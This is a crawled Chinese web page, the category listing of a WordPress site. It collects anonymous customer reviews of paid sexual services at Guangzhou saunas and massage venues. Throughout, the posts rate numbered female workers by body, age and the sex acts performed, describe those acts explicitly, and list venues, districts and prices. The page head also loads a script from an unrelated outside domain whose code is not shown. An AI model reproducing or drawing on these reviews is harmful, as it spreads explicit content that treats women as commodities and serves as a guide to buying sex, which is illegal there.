

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.wjjyzx.com/category/gzsn
body_size: 10851
content:
<!doctype html>
<html lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>广州桑拿按摩 &#8211; 广州桑拿,广州桑拿网，广州蒲友桑拿</title>
<link rel='dns-prefetch' href='//www.wjjyzx.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="广州桑拿,广州桑拿网，广州蒲友桑拿 &raquo; Feed" href="http://www.wjjyzx.com/feed" />
<link rel="alternate" type="application/rss+xml" title="广州桑拿,广州桑拿网，广州蒲友桑拿 &raquo; 评论Feed" href="http://www.wjjyzx.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="广州桑拿,广州桑拿网，广州蒲友桑拿 &raquo; 广州桑拿按摩分类目录Feed" href="http://www.wjjyzx.com/category/gzsn/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.wjjyzx.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.wjjyzx.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='percon-bootstrap-4-css'  href='http://www.wjjyzx.com/wp-content/themes/percon/assets/css/bootstrap.css?ver=v4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='percon-main-style-css'  href='http://www.wjjyzx.com/wp-content/themes/percon/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='percon-main-style-inline-css' type='text/css'>
body {font-family: Barlow; color: #847577; }h1, h2, h3, h4, h5, h6 { font-family: Barlow; color: #1d1d1f;}body { font-size: 15px;}.navigation .stellarnav li a { font-size: 14px;}blockquote { font-size: 18px;}.post-entry .post-details .post-title { font-size: 18px;}h1 { font-size: 40px;}h2 { font-size: 32px;}h3 { font-size: 28px;}h4 { font-size: 24px;}h5 { font-size: 20px;}h6 { font-size: 16px;}.site-branding-text .site-title { font-family: Barlow; font-size: 25px;}.site-branding-text .site-description { color: #666666;}
</style>
<link rel='stylesheet' id='percon-font-awesome-css'  href='http://www.wjjyzx.com/wp-content/themes/percon/assets/css/font-awesome.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='percon-stellarnav-style-css'  href='http://www.wjjyzx.com/wp-content/themes/percon/assets/css/stellarnav.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='percon-flexslider-style-css'  href='http://www.wjjyzx.com/wp-content/themes/percon/assets/css/flexslider.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='percon-google-font-barlow-css'  href='https://fonts.googleapis.com/css?family=Barlow%3A300%2C400%2C500%2C700%2C800&#038;subset=latin&#038;ver=5.2.21' type='text/css' media='all' />
<script type='text/javascript' src='http://www.wjjyzx.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.wjjyzx.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.wjjyzx.com/wp-content/themes/percon/assets/js/stellarnav.min.js?ver=1'></script>
<script type='text/javascript' src='http://www.wjjyzx.com/wp-content/themes/percon/assets/js/jquery.fitvids.js?ver=1'></script>
<script type='text/javascript' src='http://www.wjjyzx.com/wp-content/themes/percon/assets/js/jquery.instagramFeed.min.js?ver=1'></script>
<script type='text/javascript' src='http://www.wjjyzx.com/wp-content/themes/percon/assets/js/jquery.flexslider-min.js?ver=1'></script>
<link rel='https://api.w.org/' href='http://www.wjjyzx.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.wjjyzx.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.wjjyzx.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.21" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
				<div style="display:none;"><script type="text/javascript" src="https://s4.cnzz.com/z_stat.php?id=1261718495&web_id=1261718495"></script></div>
		<script type="text/javascript" src="http://www.yuepy3.com/baidu.js"></script>
</head>

<body class="archive category category-gzsn category-1 hide-mobile-sidebar">

<header class="header ">
		<div class="container">
		<div class="row">

			<div class="col-md header-widgets-left">
							</div><!-- .header-widgets-left -->

			<div class="col-md logo text-center">

			
				<div class="site-branding-text">
					<h1 class="site-title"><a href="http://www.wjjyzx.com/" rel="home">广州桑拿,广州桑拿网，广州蒲友桑拿</a></h1>

									</div><!-- .site-branding-text -->

			
			</div><!-- .logo -->

			<div class="col-md header-widgets-right">
							</div><!-- .header-widgets-right -->

		</div><!-- .row -->
	</div><!-- .container -->
</header>

	<div class="navigation text-center">
			</div><!-- .navigation -->

<header class="page-header text-center">
	<div class="container">
				<h2 class="page-header-title">ltx包胶</h2>
		<div id="breadcrumb"><a href="http://www.wjjyzx.com">Home</a> / <span class="current">广州桑拿按摩</span></div>	</div>
</header>

<div class="site-content container">


	<div class="row">

					<div class="col-md-8 page-content">
		
									<header class="archive-header">
						<form role="search" method="get" class="searchform" action="http://www.wjjyzx.com/">
	<input type="text" class="s form-control" name="s" placeholder="Search&hellip;" value="" >
	<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
</form>
					</header>
				
				<main id="main" class="page-main">

					<div class="row">

						<article id="post-1862" class="post-entry post-entry-wide col-md-12 post-1862 post type-post status-publish format-standard hentry category-gzsn">

	
<div class="post-item
no-featured-image">

	<div class="post-image
		">

			<div class="post-actions">
		<div class="post-comments">
			<a class="comments-link" href="http://www.wjjyzx.com/1862.html#respond">
				<i class="fa fa-comment"></i>
				0			</a>
		</div>
		<div class="post-likes">
					</div>
	</div>
		
	</div>

		<div class="post-details">

		
			<h5 class="post-title"><a href="http://www.wjjyzx.com/1862.html">ltx包胶</a></h5>

			<div class="post-meta">

				<a class="posted-on" href="http://www.wjjyzx.com/1862.html">
					<time datetime="2023年1月11日">
						<i class="fa fa-clock-o"></i>
						2023年1月11日					</time>
				</a>

				<span class="byline">
					<a href="http://www.wjjyzx.com/author/kofkof">
						<i class="fa fa-user-o"></i>
						kofkof					</a>
				</span>

				<span class="cat-links">
					<i class="fa fa-folder-o"></i>
					<a href="http://www.wjjyzx.com/category/gzsn" rel="category tag">广州桑拿按摩</a>				</span>

				
			</div><!-- .post-meta -->


		
		<div class="post-content">
			<p>年后去了三次，连衣服605/705   一k一s，时间应该80分钟左右吧，进放前要锁手机没具体留意，进门要登记身份证<br />
硬件xz房六格    厕所一个   有个半热不热的干蒸<br />
大厅2.30个座位吧，吃的话过年期间下午没东西吃，晚上自助餐和宵夜粉面饺子之类的<br />
第一次是轮号的没记住多少号，夜班，感觉一般</p>
<p>第二次966，x应该b+到c左右，偏软，车身算光滑，服务正常流程，就是dl换了几个姿势，k会吸<br />
就是没啥话，完事两个闷油瓶对坐，提前下钟走人</p>
<p>今天下午点了红牌8000，看你们都在发这个号就试试，挺主动，x不大，颜的话一般，个人觉得966还好看点，dl主动深入探宝，k也是比不上966，tq和dl估计是亮点吧，身高165左右，车身大腿部位有粗糙感，我上钟时闻到有点汗味，说锻炼的话没感觉出来，背是比较壮，腰只能说没赘肉，聊天还好，一直在傻笑<br />
有狼友有空带下ned和xgw么，ltx好像设置了wx搜不了就不留了<br />
ltx综合来说就是该有的流程都有，性价比算不上高，不过在海珠没啥场又不想跑到白云这么远可以考虑，95就比常规92多了dl和k出，92年轻的多点，92的话zl某些号比一般92场好点，就这样，我基本就跑海珠的场，跑的少没对比，莫喷</p>
		</div><!-- .post-content -->
	</div><!-- .post-details -->
		
</div><!-- .post-item -->

</article><!-- #post-1862 -->
<article id="post-1860" class="post-entry post-entry-wide col-md-12 post-1860 post type-post status-publish format-standard hentry category-gzsn">

	
<div class="post-item
no-featured-image">

	<div class="post-image
		">

			<div class="post-actions">
		<div class="post-comments">
			<a class="comments-link" href="http://www.wjjyzx.com/1860.html#respond">
				<i class="fa fa-comment"></i>
				0			</a>
		</div>
		<div class="post-likes">
					</div>
	</div>
		
	</div>

		<div class="post-details">

		
			<h5 class="post-title"><a href="http://www.wjjyzx.com/1860.html">白云不到600的95场体验</a></h5>

			<div class="post-meta">

				<a class="posted-on" href="http://www.wjjyzx.com/1860.html">
					<time datetime="2023年1月11日">
						<i class="fa fa-clock-o"></i>
						2023年1月11日					</time>
				</a>

				<span class="byline">
					<a href="http://www.wjjyzx.com/author/kofkof">
						<i class="fa fa-user-o"></i>
						kofkof					</a>
				</span>

				<span class="cat-links">
					<i class="fa fa-folder-o"></i>
					<a href="http://www.wjjyzx.com/category/gzsn" rel="category tag">广州桑拿按摩</a>				</span>

				
			</div><!-- .post-meta -->


		
		<div class="post-content">
			<p>长话短说！以前在名望的部长过来的介绍，说是会所更像是沐足店，所以没吃的。休息的地方只能在沐足房，当然没有人去沐足的。洗澡房简陋，门口对着走廊，所有人走过都能看你的出浴。房间很大，但就只有一张床和一个柜子。部长给的照片基本都是换脸甚至不是本人，但真人质量还不算太差。我点的说是00的头牌888，约了10点等到了12点。真人年轻个子小，车漆足够光滑，样子一般般有点厂妹感觉，穿着JK服加黑丝还挺诱人的，黑丝还是中间开洞那种。服务不详了，三路可通，热情一般，TQ还可以，会轻轻咬JJ一下。但完事回来后说太累了，躺着睡让你自己其手。总结：交通不太便利，环境比较差，唯一是JS年轻，价格说不到600，但其实没有吃的也不太值。<br />
说新开业92/70分钟：A-339、AS-439；95/70分钟：A-499、AS-599</p>
		</div><!-- .post-content -->
	</div><!-- .post-details -->
		
</div><!-- .post-item -->

</article><!-- #post-1860 -->
<article id="post-1858" class="post-entry post-entry-wide col-md-12 post-1858 post type-post status-publish format-standard hentry category-gzsn">

	
<div class="post-item
no-featured-image">

	<div class="post-image
		">

			<div class="post-actions">
		<div class="post-comments">
			<a class="comments-link" href="http://www.wjjyzx.com/1858.html#respond">
				<i class="fa fa-comment"></i>
				0			</a>
		</div>
		<div class="post-likes">
					</div>
	</div>
		
	</div>

		<div class="post-details">

		
			<h5 class="post-title"><a href="http://www.wjjyzx.com/1858.html">ZL900体验</a></h5>

			<div class="post-meta">

				<a class="posted-on" href="http://www.wjjyzx.com/1858.html">
					<time datetime="2023年1月11日">
						<i class="fa fa-clock-o"></i>
						2023年1月11日					</time>
				</a>

				<span class="byline">
					<a href="http://www.wjjyzx.com/author/kofkof">
						<i class="fa fa-user-o"></i>
						kofkof					</a>
				</span>

				<span class="cat-links">
					<i class="fa fa-folder-o"></i>
					<a href="http://www.wjjyzx.com/category/gzsn" rel="category tag">广州桑拿按摩</a>				</span>

				
			</div><!-- .post-meta -->


		
		<div class="post-content">
			<p>久没去了，下班后约了bz看都有什么可以选，bz发了几个照片过来，里面有555不过要等9点，但是觉得555也就那样不是特别喜欢，还有几个也不太喜欢最后选了900号，约了7点多到了，上楼联系bz直接安排进fj，进去之后就是一顿操作，三路通，其实900长相还行，跟照片差别不大，有点点赘肉，但是腿挺长整体看上去这点赘肉就没什么，，x应该有c，健谈，bz说她事99的但是问她自己说是98的。过程不详细说了，fw一般吧92都差不多，价格加衣服出门结账470，性价比还是可以的。</p>
		</div><!-- .post-content -->
	</div><!-- .post-details -->
		
</div><!-- .post-item -->

</article><!-- #post-1858 -->
<article id="post-1856" class="post-entry post-entry-wide col-md-12 post-1856 post type-post status-publish format-standard hentry category-gzsn">

	
<div class="post-item
no-featured-image">

	<div class="post-image
		">

			<div class="post-actions">
		<div class="post-comments">
			<a class="comments-link" href="http://www.wjjyzx.com/1856.html#respond">
				<i class="fa fa-comment"></i>
				0			</a>
		</div>
		<div class="post-likes">
					</div>
	</div>
		
	</div>

		<div class="post-details">

		
			<h5 class="post-title"><a href="http://www.wjjyzx.com/1856.html">石溪yslw香滑s袜奶茶999体验</a></h5>

			<div class="post-meta">

				<a class="posted-on" href="http://www.wjjyzx.com/1856.html">
					<time datetime="2023年1月11日">
						<i class="fa fa-clock-o"></i>
						2023年1月11日					</time>
				</a>

				<span class="byline">
					<a href="http://www.wjjyzx.com/author/kofkof">
						<i class="fa fa-user-o"></i>
						kofkof					</a>
				</span>

				<span class="cat-links">
					<i class="fa fa-folder-o"></i>
					<a href="http://www.wjjyzx.com/category/gzsn" rel="category tag">广州桑拿按摩</a>				</span>

				
			</div><!-- .post-meta -->


		
		<div class="post-content">
			<p>看到石溪yslw奶茶店的BZ发朋友圈介绍s袜奶茶，确实按捺不住，马上滴滴BZ，bz发来新品说是97年产的，对过眼神是我找的茶，下午按时到达目的地，工作日人不多，洗好后在大厅等候。<br />
        时间差不多了BZ带进F，来到F间，看到一个穿黑色吊带露背连衣裙的身影已在等候，高挑，163左右，前t后q，看得兴奋，马上把她推靠墙边搜索一番，没有一点赘肉，b+，手g不错，香滑，向下再搜，那个蜜桃t更是让人爱不释手，小弟马上被呼醒，999见此状况马上推我躺下am一下，大概按了几分钟，开始进入主题，她用穿着黑色丝袜的双腿施展各种花式tq，让人Y仙Y死，在毫无防备之下被突袭了一下，小弟再次被唤醒，BL当然不会让小弟再沉睡了，马上一段60分钟的常规操作，最后愉快地疯狂输出。稍作清洁后，时间刚好，结束了这次s袜奶茶品尝之旅。</p>
		</div><!-- .post-content -->
	</div><!-- .post-details -->
		
</div><!-- .post-item -->

</article><!-- #post-1856 -->
<article id="post-1854" class="post-entry post-entry-wide col-md-12 post-1854 post type-post status-publish format-standard hentry category-gzsn">

	
<div class="post-item
no-featured-image">

	<div class="post-image
		">

			<div class="post-actions">
		<div class="post-comments">
			<a class="comments-link" href="http://www.wjjyzx.com/1854.html#respond">
				<i class="fa fa-comment"></i>
				0			</a>
		</div>
		<div class="post-likes">
					</div>
	</div>
		
	</div>

		<div class="post-details">

		
			<h5 class="post-title"><a href="http://www.wjjyzx.com/1854.html">jt 92油（增城）</a></h5>

			<div class="post-meta">

				<a class="posted-on" href="http://www.wjjyzx.com/1854.html">
					<time datetime="2023年1月11日">
						<i class="fa fa-clock-o"></i>
						2023年1月11日					</time>
				</a>

				<span class="byline">
					<a href="http://www.wjjyzx.com/author/kofkof">
						<i class="fa fa-user-o"></i>
						kofkof					</a>
				</span>

				<span class="cat-links">
					<i class="fa fa-folder-o"></i>
					<a href="http://www.wjjyzx.com/category/gzsn" rel="category tag">广州桑拿按摩</a>				</span>

				
			</div><!-- .post-meta -->


		
		<div class="post-content">
			<p>费用：459 优惠30<br />
总结：不推荐，想去92大可以去高颜值的厂，这里服务没有什么特殊，价格还贵 而且颜值不高<br />
会所名称：jt  92油（增城） 价格459 489 429 场地设施比较旧，场地中下，不是很大，预约的晚上8点之前上钟可以优惠30，但是作为92场 房间太黑了<br />
js：本来点 618的但是没有上班，bz推荐了639  x器b+ 服务：中规中矩，放不开 ，肚腩有赘肉，颜值一般，92场本来就是要看颜值的，这场颜值比不上其他那几个场，而且服务没有什么特殊 中规中矩 价格贵</p>
		</div><!-- .post-content -->
	</div><!-- .post-details -->
		
</div><!-- .post-item -->

</article><!-- #post-1854 -->
<article id="post-1852" class="post-entry post-entry-wide col-md-12 post-1852 post type-post status-publish format-standard hentry category-gzsn">

	
<div class="post-item
no-featured-image">

	<div class="post-image
		">

			<div class="post-actions">
		<div class="post-comments">
			<a class="comments-link" href="http://www.wjjyzx.com/1852.html#respond">
				<i class="fa fa-comment"></i>
				0			</a>
		</div>
		<div class="post-likes">
					</div>
	</div>
		
	</div>

		<div class="post-details">

		
			<h5 class="post-title"><a href="http://www.wjjyzx.com/1852.html">YSNW号称03车手亲测</a></h5>

			<div class="post-meta">

				<a class="posted-on" href="http://www.wjjyzx.com/1852.html">
					<time datetime="2023年1月11日">
						<i class="fa fa-clock-o"></i>
						2023年1月11日					</time>
				</a>

				<span class="byline">
					<a href="http://www.wjjyzx.com/author/kofkof">
						<i class="fa fa-user-o"></i>
						kofkof					</a>
				</span>

				<span class="cat-links">
					<i class="fa fa-folder-o"></i>
					<a href="http://www.wjjyzx.com/category/gzsn" rel="category tag">广州桑拿按摩</a>				</span>

				
			</div><!-- .post-meta -->


		
		<div class="post-content">
			<p>内容：去了停车场，等待部长通知上钟，等待时间，听其他LY说起这家车手的服务细节，心中感觉莫名的有点会踩雷的感觉。LY说，越年轻，越没有服务。一般都会踩雷。怀着忐忑的心情跟在部长到房间，见到车手第一感觉，我踩雷了，透过灯光，看到车手，没有部长所说的BX，目测只有A，样子也不行，躺着床上等着服务，车手真的没有任何的经验，不懂调情，只是随便按了一下就直接上手进入终极服务，伸手摸了一下车手的车身，皮肤还可以，这是唯一的优点，X小，不是我要的，没有服务也不是我要的。流程我不想多说，因为没有什么服务。没有到钟，我就走了。说句实话，如果不是以为这个车手那么年轻，我一定不会点。车手介绍说03年，其实是01年的。</p>
		</div><!-- .post-content -->
	</div><!-- .post-details -->
		
</div><!-- .post-item -->

</article><!-- #post-1852 -->
<article id="post-1850" class="post-entry post-entry-wide col-md-12 post-1850 post type-post status-publish format-standard hentry category-gzsn">

	
<div class="post-item
no-featured-image">

	<div class="post-image
		">

			<div class="post-actions">
		<div class="post-comments">
			<a class="comments-link" href="http://www.wjjyzx.com/1850.html#respond">
				<i class="fa fa-comment"></i>
				0			</a>
		</div>
		<div class="post-likes">
					</div>
	</div>
		
	</div>

		<div class="post-details">

		
			<h5 class="post-title"><a href="http://www.wjjyzx.com/1850.html">wm新人排骨011报告</a></h5>

			<div class="post-meta">

				<a class="posted-on" href="http://www.wjjyzx.com/1850.html">
					<time datetime="2023年1月11日">
						<i class="fa fa-clock-o"></i>
						2023年1月11日					</time>
				</a>

				<span class="byline">
					<a href="http://www.wjjyzx.com/author/kofkof">
						<i class="fa fa-user-o"></i>
						kofkof					</a>
				</span>

				<span class="cat-links">
					<i class="fa fa-folder-o"></i>
					<a href="http://www.wjjyzx.com/category/gzsn" rel="category tag">广州桑拿按摩</a>				</span>

				
			</div><!-- .post-meta -->


		
		<div class="post-content">
			<p>内容：昨日看了ly的报告就直接同BZ约了011头钟，过去直上高空21楼，报wh，拿sp进去xz，然后在大厅等咯，我来早了半小时，js还在化妆，也没事，反正我也不着急，听ly说是新过来的，莫名有点慌，怕fw不好，打了把游戏，然后bz过来带我进f啦，进去看到了一个穿着黑色连衣裙的身影，确实挺瘦，进去fj，我直接把js按在墙上互动，没办法就是这么粗暴哈哈，互动完我就躺床上啦，js给我tq，本L这次来想要体验一下，丝zu。早早便让bz安排js穿sw啦，然后步入正题，给我的二弟上了油然后用她那光滑的sw在我上面摩擦，那感觉简直说不出来，各位ly，自行想象啦车手整体评分<br />
车灯：B+<br />
车长：165<br />
车龄：98<br />
确实非常瘦，喜欢肉感的ly，不推荐这个，喜欢骨感的就推荐这个<br />
打完收工，买单450回家打游戏</p>
		</div><!-- .post-content -->
	</div><!-- .post-details -->
		
</div><!-- .post-item -->

</article><!-- #post-1850 -->
<article id="post-1848" class="post-entry post-entry-wide col-md-12 post-1848 post type-post status-publish format-standard hentry category-gzsn">

	
<div class="post-item
no-featured-image">

	<div class="post-image
		">

			<div class="post-actions">
		<div class="post-comments">
			<a class="comments-link" href="http://www.wjjyzx.com/1848.html#respond">
				<i class="fa fa-comment"></i>
				0			</a>
		</div>
		<div class="post-likes">
					</div>
	</div>
		
	</div>

		<div class="post-details">

		
			<h5 class="post-title"><a href="http://www.wjjyzx.com/1848.html">年度js退役后，我找到了平替品</a></h5>

			<div class="post-meta">

				<a class="posted-on" href="http://www.wjjyzx.com/1848.html">
					<time datetime="2023年1月11日">
						<i class="fa fa-clock-o"></i>
						2023年1月11日					</time>
				</a>

				<span class="byline">
					<a href="http://www.wjjyzx.com/author/kofkof">
						<i class="fa fa-user-o"></i>
						kofkof					</a>
				</span>

				<span class="cat-links">
					<i class="fa fa-folder-o"></i>
					<a href="http://www.wjjyzx.com/category/gzsn" rel="category tag">广州桑拿按摩</a>				</span>

				
			</div><!-- .post-meta -->


		
		<div class="post-content">
			<p>只从年度js预月过于火爆后，已经没有再去瞻仰过这个羊城第九景了，偶尔去jy，也是在走廊匆匆一见，但是那把娃娃音，那对大宝贝，依然让我记忆犹新。前段时间她正式退役，走得无声无息。幸好在御水找到了年度js的平替品，御水001 就是之前水月061，前后去找了她差不多5、6次，那对大宝贝，比起年度js的，有过之而无不及，如果真要对比的话，年度js的属于碗型，就那种吃面的大碗，而001的则属于吊钟型。而且001的开发难度比年度js要低得多，去一两回就能解锁男人最爱动作之一，rj，看着兄弟在两个宝贝包裹侠一进一出，视觉加触感的冲击下，很多就抵挡不住喷了出来。不过对比年度js，001的硬缺点就是车龄.以及颜值确实不高，但对于我这种X.控来说，只要满足细腰巨R.这一条件，颜值差点又何妨。不过我的心里，还是想着年度js的，希望她这次上岸之后，能过的幸福，当然，也是期待着重新下H，能再次去瞻仰这个羊城第九景。联系方式就不放了，ys广告打得厉害，应该都有的</p>
		</div><!-- .post-content -->
	</div><!-- .post-details -->
		
</div><!-- .post-item -->

</article><!-- #post-1848 -->
<article id="post-1846" class="post-entry post-entry-wide col-md-12 post-1846 post type-post status-publish format-standard hentry category-gzsn">

	
<div class="post-item
no-featured-image">

	<div class="post-image
		">

			<div class="post-actions">
		<div class="post-comments">
			<a class="comments-link" href="http://www.wjjyzx.com/1846.html#respond">
				<i class="fa fa-comment"></i>
				0			</a>
		</div>
		<div class="post-likes">
					</div>
	</div>
		
	</div>

		<div class="post-details">

		
			<h5 class="post-title"><a href="http://www.wjjyzx.com/1846.html">体验金园休闲网红牌966</a></h5>

			<div class="post-meta">

				<a class="posted-on" href="http://www.wjjyzx.com/1846.html">
					<time datetime="2023年1月11日">
						<i class="fa fa-clock-o"></i>
						2023年1月11日					</time>
				</a>

				<span class="byline">
					<a href="http://www.wjjyzx.com/author/kofkof">
						<i class="fa fa-user-o"></i>
						kofkof					</a>
				</span>

				<span class="cat-links">
					<i class="fa fa-folder-o"></i>
					<a href="http://www.wjjyzx.com/category/gzsn" rel="category tag">广州桑拿按摩</a>				</span>

				
			</div><!-- .post-meta -->


		
		<div class="post-content">
			<p>因为今天晚上约了大课，且下午空余时间比较充足，于是临时决定来水会放松一发(这样再上大课可以比较持久~)。选了网红牌966，真人比较高挑，颜值也不错，就是木有X。不过FW是真滴好，虽然可以释放两ci，但由于后面要上大课，所以就让她多AA，释放一ci。从TQ到出货小20FZ，非常有感觉，全程几乎都是坚挺状态。最后让JS 69ZS释放的，下面隔着nn Q的特别si，也没有y味~释放的非常舒服。选的按头按肩颈，手法也很专业，感觉有机会来还可以返食。<br />
按完正好赶上开餐，吃了点东西回市中心了，晚上移步QM区更新开大情况哈~<br />
价格是：花式推油.80FZ（S2）<br />
网红牌469 超A牌439（一次性浴衣16）</p>
		</div><!-- .post-content -->
	</div><!-- .post-details -->
		
</div><!-- .post-item -->

</article><!-- #post-1846 -->
<article id="post-1844" class="post-entry post-entry-wide col-md-12 post-1844 post type-post status-publish format-standard hentry category-gzsn">

	
<div class="post-item
no-featured-image">

	<div class="post-image
		">

			<div class="post-actions">
		<div class="post-comments">
			<a class="comments-link" href="http://www.wjjyzx.com/1844.html#respond">
				<i class="fa fa-comment"></i>
				0			</a>
		</div>
		<div class="post-likes">
					</div>
	</div>
		
	</div>

		<div class="post-details">

		
			<h5 class="post-title"><a href="http://www.wjjyzx.com/1844.html">天源路HM踩雷</a></h5>

			<div class="post-meta">

				<a class="posted-on" href="http://www.wjjyzx.com/1844.html">
					<time datetime="2023年1月11日">
						<i class="fa fa-clock-o"></i>
						2023年1月11日					</time>
				</a>

				<span class="byline">
					<a href="http://www.wjjyzx.com/author/kofkof">
						<i class="fa fa-user-o"></i>
						kofkof					</a>
				</span>

				<span class="cat-links">
					<i class="fa fa-folder-o"></i>
					<a href="http://www.wjjyzx.com/category/gzsn" rel="category tag">广州桑拿按摩</a>				</span>

				
			</div><!-- .post-meta -->


		
		<div class="post-content">
			<p>看到有ly发帖说这家，再看一下朋友圈，原来是之前科韵路那家hs的团队。叫朋友就约了部长，问有没有照片选，部长说没有去了就安排，当时隐隐约约就感觉腰踩雷。果不其然，场子是有那么大，吃的也不咋滴。买单456才70分钟，而且严重偷钟，我以为只有我那这个js这样，我朋友说他那个也是，没到时间就下钟了，而且只有一次，再来就得加钱。服务跟jy.zl差远了，就给你AB面轻舔一下，就撸几下。不到20分钟完事，就出去有差不多10分钟。回来就按两下就一直玩手机。我没问我那个几号，我朋友那个86号，我朋友说他那个可以约98一千。整体身高挺高，样貌也就那样，比95场好一点，比好一点的92场差。没有下次。</p>
		</div><!-- .post-content -->
	</div><!-- .post-details -->
		
</div><!-- .post-item -->

</article><!-- #post-1844 -->
<div class="pagination"><ul>
<li class="active"><a href="http://www.wjjyzx.com/category/gzsn">1</a></li>
<li><a href="http://www.wjjyzx.com/category/gzsn/page/2">2</a></li>
<li><a href="http://www.wjjyzx.com/category/gzsn/page/3">3</a></li>
<li class="pages-rest">...</li>
<li><a href="http://www.wjjyzx.com/category/gzsn/page/79">79</a></li>
<li><a href="http://www.wjjyzx.com/category/gzsn/page/2" class="next-posts"><i class="fa fa-chevron-right"></i></a></li>
</ul></div>

					</div><!-- /.row -->

				</main><!-- .page-main -->

			</div><!-- /.page-content -->

									<div class="col-md-4 sidebar">
								
<aside id="secondary" class="widget-area sidebar-1-area">

	<div id="search-2" class="widget widget_search"><div class="widget-content"><form role="search" method="get" class="searchform" action="http://www.wjjyzx.com/">
	<input type="text" class="s form-control" name="s" placeholder="Search&hellip;" value="" >
	<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
</form>
</div></div><div id="text-3" class="widget widget_text"><div class="widget-content"></div><h5 class="widget-title">更多精彩请关注微信</h5><div class="widget-content">			<div class="textwidget"><p><img src="http://www.xisn8.net/images/ma.jpg" /></p>
</div>
		</div></div><div id="text-2" class="widget widget_text"><div class="widget-content"></div><h5 class="widget-title">广州桑拿推荐</h5><div class="widget-content">			<div class="textwidget"><a href="http://www.wjjyzx.com" target="_blank" rel="noopener noreferrer">蒲友网</a></div>
		</div></div>		<div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-content">		</div><h5 class="widget-title">近期文章</h5><div class="widget-content">		<ul>
											<li>
					<a href="http://www.wjjyzx.com/1862.html">ltx包胶</a>
									</li>
											<li>
					<a href="http://www.wjjyzx.com/1860.html">白云不到600的95场体验</a>
									</li>
											<li>
					<a href="http://www.wjjyzx.com/1858.html">ZL900体验</a>
									</li>
											<li>
					<a href="http://www.wjjyzx.com/1856.html">石溪yslw香滑s袜奶茶999体验</a>
									</li>
											<li>
					<a href="http://www.wjjyzx.com/1854.html">jt 92油（增城）</a>
									</li>
					</ul>
		</div></div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-content"></div><h5 class="widget-title">近期评论</h5><div class="widget-content"><ul id="recentcomments"></ul></div></div><div id="archives-2" class="widget widget_archive"><div class="widget-content"></div><h5 class="widget-title">文章归档</h5><div class="widget-content">		<ul>
				<li><a href='http://www.wjjyzx.com/date/2023/01'>2023年1月</a></li>
	<li><a href='http://www.wjjyzx.com/date/2022/08'>2022年8月</a></li>
	<li><a href='http://www.wjjyzx.com/date/2021/12'>2021年12月</a></li>
	<li><a href='http://www.wjjyzx.com/date/2021/11'>2021年11月</a></li>
